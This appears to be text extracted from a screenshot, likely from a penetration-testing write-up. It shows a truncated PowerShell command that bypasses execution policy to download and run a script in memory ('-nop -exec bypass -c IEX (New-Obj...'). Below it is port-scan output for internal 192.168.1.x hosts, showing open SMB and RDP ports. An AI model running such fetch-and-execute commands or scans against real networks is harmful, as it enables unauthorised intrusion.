 管理员: C:\Windows\System32\cmd.exe - powershell.exe -nop -exec bypass -c "IEX (New-Obj...
Hostname : 192.168.1.101
alive : True
openPorts : {}
closedPorts : {}
filteredPorts : {445, 80, 1433, 3389...}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.102
alive : False
openPorts : {}
closedPorts : {}
filteredPorts : {}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.103
alive : False
openPorts : {}
closedPorts : {}
filteredPorts : {}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.104
alive : True
openPorts : {445, 8080, 3389}
closedPorts : {1433, 80}
filteredPorts : {}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.105
alive : False
openPorts : {}
closedPorts : {}
filteredPorts : {}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.106
alive : False
openPorts : {}
closedPorts : {}
filteredPorts : {}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.107
alive : False
openPorts : {}
closedPorts : {}
filteredPorts : {}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.108
alive : False
openPorts : {}
closedPorts : {}
filteredPorts : {}
finishTime : 2020/6/19 星期五 16:45:04
Hostname : 192.168.1.109
alive : False
saulGoodman